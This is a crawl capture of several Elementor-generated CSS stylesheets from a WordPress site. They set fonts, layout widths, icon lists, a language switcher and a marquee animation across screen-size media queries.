.elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-061bab9{text-align:left;font-family:var( --e-global-typography-599ab0b-font-family ), Sans-serif;font-size:var( --e-global-typography-599ab0b-font-size );font-style:var( --e-global-typography-599ab0b-font-style );line-height:var( --e-global-typography-599ab0b-line-height );}@media(min-width:1919px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:1215px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:767px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-151.css?ver=1763637575
body_size: 1321
content:
.elementor-151 .elementor-element.elementor-element-e886588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-151 .elementor-element.elementor-element-0b50115.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-151 .elementor-element.elementor-element-0b50115 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-151 .elementor-element.elementor-element-ee14e4d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-c1ad09d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-bf5ce8a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-3ba25a1{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-f14447a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-22dff71{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-151 .elementor-element.elementor-element-7cab202.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-151 .elementor-element.elementor-element-7cab202 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-151 .elementor-element.elementor-element-ad171fd{width:auto;max-width:auto;}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-61880a8{width:auto;max-width:auto;text-align:right;}.elementor-151 .elementor-element.elementor-element-61880a8 > .elementor-widget-container{padding:0px 10px 10px 10px;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-151 .elementor-element.elementor-element-0b50115{width:70%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-7cab202{width:30%;}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-151 .elementor-element.elementor-element-0b50115{width:60%;}.elementor-151 .elementor-element.elementor-element-f3af453{width:19.664%;}.elementor-151 .elementor-element.elementor-element-7cab202{width:20%;}}@media(max-width:1215px) and (min-width:768px){.elementor-151 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-151 .elementor-element.elementor-element-7cab202{width:35%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30433.css?ver=1763464860
body_size: 775
content:
.elementor-30433 .elementor-element.elementor-element-661279fb{margin-top:90px;margin-bottom:90px;}.elementor-30433 .elementor-element.elementor-element-7a315277{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:150px 150px 150px 150px;}.elementor-30433 .elementor-element.elementor-element-7a315277, .elementor-30433 .elementor-element.elementor-element-7a315277 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-209ca772 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-family:var( --e-global-typography-6afe226-font-family ), Sans-serif;font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-family:var( --e-global-typography-ccf03a5-font-family ), Sans-serif;font-size:var( --e-global-typography-ccf03a5-font-size );font-weight:var( --e-global-typography-ccf03a5-font-weight );line-height:var( --e-global-typography-ccf03a5-line-height );color:var( --e-global-color-text );}.elementor-30433 .elementor-element.elementor-element-254e24fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px -20px 0px;}@media(max-width:1215px){.elementor-30433 .elementor-element.elementor-element-7a315277{padding:15px 15px 15px 15px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(min-width:768px){.elementor-30433 .elementor-element.elementor-element-6aec3e35{width:8%;}.elementor-30433 .elementor-element.elementor-element-3d73dbdc{width:84%;}.elementor-30433 .elementor-element.elementor-element-2fe5935d{width:8%;}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824
body_size: 1245
content:
.elementor-1520 .elementor-element.elementor-element-58f87a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-58f87a9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1520 .elementor-element.elementor-global-2109 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1520 .elementor-element.elementor-global-2109{z-index:1;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 85s linear infinite;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 85s linear infinite;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-1520 .elementor-element.elementor-element-16607ab9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( 